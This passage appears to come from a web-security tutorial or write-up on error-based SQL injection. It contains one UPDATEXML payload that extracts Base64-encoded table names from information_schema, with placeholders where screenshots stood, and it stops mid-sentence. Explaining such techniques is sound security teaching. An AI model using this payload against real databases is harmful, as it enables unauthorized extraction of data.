The following SQL query is sent to the server, which returns a Base64-encoded value of the table name prefix:

This can be seen as follows:
(UPDATEXML(2170,CONCAT(0x2e,0x#{start_h},(SELECT MID((IFNULL(CAST(TO_BASE64(table_name) AS CHAR),0x20)),1,22) FROM information_schema.tables order by update_time DESC LIMIT 1),0x#{fin_h}),4879))
The screenshot of the request sent to the web server can be seen here:

The web server returns the Base64-encoded value of the table name prefix, shown here in between ABC:
The following ...

